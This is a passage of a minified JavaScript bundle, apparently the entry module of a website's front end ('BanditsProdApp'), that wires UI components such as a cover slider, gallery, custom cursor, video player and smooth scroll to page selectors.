i=e("@babel/runtime/helpers/interopRequireDefault"),r=(e("lazysizes"),i(e("./colorz/utils/creator"))),s=i(e("./components/CoverSlider")),o=i(e("./components/Gallery")),a=i(e("./components/Nav")),l=i(e("./components/Loader")),u=i(e("./components/Panel")),c=i(e("./components/Cursor")),d=i(e("./components/VideoPlayer")),h=i(e("./components/Video")),f=i(e("./components/SmoothScroll")),p=i(e("./colorz/utils/ActiveOnVisible")),m=(i(e("./components/ReinitApp")),i(e("./components/PageTransition")),{});window.BanditsProdApp=m,window.BanditsProdApp.init=function(){m.CoverSlider=(0,r.default)(".js-cover-slider",s.default),m.Gallery=(0,r.default)(".js-gallery",o.default),m.Nav=(0,r.default)(".js-nav",a.default),m.Nav=(0,r.default)(".js-loader",l.default),m.Panel=(0,r.default)(".js-panel",u.default),m.Cursors=(0,r.default)(".js-custom-cursor",c.default),m.VideoPlayer=(0,r.default)(".js-video-player",d.default),m.Video=(0,r.default)(".js-single-video",h.default),m.SmoothScroll=(0,r.default)(".js-smooth-scroll",f.default),m.ActiveOnVisible=(0,r.default)(".js-active-on-visible",p.default)}},{"./colorz/utils/ActiveOnVisible":124,"./colorz/utils/creator":129,"./components/CoverSlider":138,"./components/Cursor":139,"./components/Gallery":141,"./components/Loader":142,"./components/Nav":143,"./components/PageTransition":144,"./components/Panel":145,"./components/ReinitApp":146,"./components/SmoothScroll":147,"./components/Video":148,"./components/VideoPlayer":149,"@babel/runtime/helpers/interopRequireDefault":8,lazysizes:24}]},{},[151]);